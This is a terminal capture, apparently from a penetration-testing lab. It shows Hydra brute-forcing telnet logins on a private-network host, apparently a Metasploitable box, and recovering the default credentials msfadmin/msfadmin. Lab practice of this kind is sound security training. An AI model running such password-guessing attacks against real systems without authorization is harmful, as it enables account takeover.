 ┌──(nish㉿NWS23010014)-[~]
└─$ hydra -l msfadmin -P /usr/share/wordlists/password.txt telnet://192.168.43.137
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-22 21:02:12
[WARNING] telnet is by its nature unreliable to analyze, if possible better choose FTP, SSH, etc. if available
[DATA] max 6 tasks per 1 server, overall 6 tasks, 6 login tries (l:1/p:6), ~1 try per task
[DATA] attacking telnet://192.168.43.137:23/
[23][telnet] host: 192.168.43.137   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-22 21:02:15